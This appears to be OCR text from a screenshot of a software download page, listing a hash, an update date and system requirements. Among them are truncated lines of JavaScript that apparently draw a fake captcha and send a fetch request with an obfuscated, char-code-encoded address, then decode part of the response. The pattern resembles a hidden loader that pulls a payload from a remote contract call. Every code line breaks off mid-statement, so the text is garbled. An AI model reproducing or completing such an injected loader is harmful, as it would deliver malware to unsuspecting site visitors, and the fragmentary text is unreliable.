
🖹 HASH-SUM:
a5e28b7774515c44d1bc2b18e39aa8b2
Updated on: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
4 GB recommended